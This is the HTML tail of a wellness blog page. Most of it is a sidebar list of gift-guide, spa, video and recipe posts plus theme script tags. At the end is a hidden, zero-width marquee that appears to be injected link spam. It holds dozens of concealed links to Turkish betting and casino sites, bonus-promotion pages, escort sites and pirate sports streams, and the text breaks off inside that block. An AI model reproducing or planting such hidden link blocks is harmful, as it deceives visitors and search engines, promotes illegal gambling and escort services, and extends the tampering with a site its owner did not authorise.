SHEETS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/kitchen-knife/">Kitchen Knife</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/zen-toes/">Zen Toes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/benji-lock/">Benji Lock</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/anxiety-aide/">Anxiety Aide®</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/breathing-crystal-necklace/">Breathing Crystal</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cacao-tea/">Cacao Tea</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/heated-mug/">Heated Mug</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mr-mocks-hammocks/">Mr. Mocks</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/freshjax/">FreshJax</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-worm/">The Worm</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/image-skincare/">IMAGE Skincare</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/oliver-charles/">Yak Sweater</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/hot-cold-10-properties-appealing-to-your-method-of-healing/">10 Properties for Your Healing</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/aromatherapy-elixir-trio/">Elixir Trio</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/jojoba-love-face-lip-body-butter/">Jojoba Love</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cape-cod-select/">Cape Cod Select</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/damn-mans-nuts-exotic-meats-box/">Damn, Man Box</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/basquettes/">Basquettes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/aqua-notes/">Aqua Notes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/farm-to-skin-colorado-aromatics/">Colorado Aromatics</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/beach-side-palms-in-belize/">BEACH SIDE PALMS IN BELIZE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/morning-mediation-oceanside/">MORNING MEDIATION OCEANSIDE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-in-color-bathing-trunks/">Trunks by Patrick T Cooper</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/block-island-organics/">Block Island Organics</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mayan-chocolatier-talks-health-dark-chocolate/">Mayan Chocolatier Talks Health & Dark Chocolate</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cacao-farm-tour-part-2-making-dark-chocolate/">Cacao Farm Tour: Part 2 - Making Dark Chocolate</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/a-peak-into-naia-resort-spa/">A PEAK INTO NAIA RESORT & SPA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dark-chocolate-part-1-the-cacao-farm/">Dark Chocolate: PART 1 – Cacao Farm via Naia Resort & Spa</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/lily-lagoon-at-naia-resort-spa/">VIEW FROM THE HUT at NAIA RESORT & SPA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/energetic-healing-mystic-light-experience/">Energetic Healing: MYSTIC LIGHT Experience</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/naia-resort-spa-a-belizian-treasure/">Naia Resort & Spa - A Belizian Treasure</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yak-sweater-oliver-charles/">YAK SWEATER – OLIVER CHARLES</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/step-inside-refresh-yourself/">STEP INSIDE & REFRESH YOURSELF</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/two-farm-friends-cozy-at-home-gift-set/">Cozy at Home Gift Set</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/7-must-have-crystals-for-mindfulness-and-meditation/">7 Must-Have Crystals and Their Benefits</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/get-cozy-with-these-five-spas/">Feel Ultra Cozy at These Five Spas</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/get-cozy-in-bed-tonight/">Get Cozy in Bed Tonight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-time-is-now/">THE TIME IS NOW</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/pack-your-bags-seven-items-for-a-more-luxurious-getaway/">Pack Your Bags – Seven Items for a More Luxurious Getaway</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/lake-austin-spa-resort/">Dip into Wellness at Lake Austin Spa Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-weddings-yes-you-can-have-it-all/">Wellness Weddings: Yes, You Can Have It All!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/enter-the-white-lodge/">THE ROAD TO THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ocean-views-yoga-deck-at-the-white-lodge/">OCEAN VIEWS & YOGA DECK AT THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sunrise-to-sunset-at-the-white-lodge/">SUNRISE TO SUNSET – A DAY AT THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-medicine-woman-2/">MEET THE MEDICINE WOMAN</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/in-room-plunge/">IN-ROOM PLUNGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/medicine-woman-clears-energy/">MEDICINE WOMAN CLEARS ENERGY</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ancient-ceremony-temexcal/">ANCIENT CEREMONY TEMEXCAL</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-medicine-woman/">Mary Blackmon, Founder, Shares The Scoop!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-foliage-escapes/">FIVE FALL FOLIAGE ESCAPES</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/for-the-fabulous-foodie-experience/">For the Fabulous Foodie Experience</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/for-the-weekend-five-perfect-spa-getaways/">For the Weekend – Five Perfect Spa Getaways</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/changing-seasons-changing-your-mindset/">Changing Seasons, Changing Your Mindset</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/garlic-rosemary-one-step-done-potato-turkey-lettuce-wraps/">Garlic Rosemary Potato & Turkey Lettuce Wraps</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ancestral-ceremonies-the-cacao-temexcal/">Spa Ceremonies - The Cacao & Temexcal</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/spa-experiences-from-the-medicine-woman/">Spa Time with The Medicine Woman</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-white-lodge/">The White Lodge - Authentic Eco-Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/feng-shui-for-home-wellness/">FENG SHUI for Home Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/oneonly-mandarina-resort/">One&Only Mandarina Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meditation-tips-with-yogi-selena-lael/">Meditation Benefits with Yogi Selena Lael</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/warm-baths-why-we-need-them/">Benefits of Bath Time</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/decadent-watermelon-body-scrub/">Take Care of Your Skin with A Watermelon Body Scrub</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/watermelon-salsa/">Spicy & Sweet Watermelon Salsa</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fresh-cherry-frozen-lemonade/">Chilled Cherry Lemonade</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/organic-gala-apple-baked-oatmeal/">Delicious Organic Apple Oatmeal - A Classic!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/self-care-at-the-carillon-miami-wellness-resort/">Carillon Miami Wellness Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/leafy-greens-to-love/">Leafy Greens to Love</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-hydrating-foods/">5 Hydrating Foods</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article></div><a href="#" id="blog-post__read-more-btn" class="sc_button sc_button_square sc_button_style_filled sc_button_size_medium dark"><div><span class="first">View More</span><span class="second">View More</span></div></a></aside>                    </div>
                </div>
            </div>
            
            
            
        </div>
        
        1    </div>
</div>

    <a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
    <script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery/jquery.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery/jquery-migrate.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/modernizr.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/custom.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/superfish.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery.slidemenu.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.utils.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.init.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/theme.init.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/social-share.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/theme.shortcodes.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.messages.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/magnific-popup/jquery.magnific-popup.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/main.8dbde0f927d506dfb3a1.js"></script>    <script src="https://livegrounded.com/wp-content/themes/farms-to-wellness//js/ajax-comment.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/farms-to-wellness/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.bakirkoyfal.com/" title="ataköy escort">ataköy escort</a><a href="https://www.slomoparty.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.rural-trader.co.uk/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://home.lahuerta.com.mx/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://fusioncapitalafrica.com/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://sourcinghardware.net/" title="betnano">betnano</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://usa.edu.pk/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://usa.edu.pk" title="jojobet giriş">jojobet giriş</a><a href="https://evcilkedi.com/" title="https://evcilkedi.com/">https://evcilkedi.com/</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://felixmarketsfinans.com/" title="felix markets">felix markets</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a><a href="https://jjss.co.in/" title="meritking">meritking</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://move-up-crikvenica.com/" title="sekabet">sekabet</a><a href="https://doormasterind.com/" title="kavbet">kavbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2024.adaf.gr" title="jojobet">jojobet</a><a 